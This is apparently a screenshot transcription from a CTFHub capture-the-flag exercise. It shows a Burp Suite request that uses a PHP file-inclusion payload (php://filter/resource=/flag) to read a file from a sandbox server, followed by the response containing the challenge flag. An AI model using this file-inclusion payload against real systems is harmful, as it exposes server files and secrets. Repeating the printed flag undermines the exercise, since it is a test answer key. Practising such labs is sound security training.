 请求
Raw 参数 头 Hex
GET /?file=php://filter/resource=/flag HTTP/1.1
Host: challenge-2b016107dfc067b2.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex Render
ctfhub{97f6c3b765eab04ed53e9fcd2779a075c914a7d4}
i don't have shell, how to get flag?
flag in /flag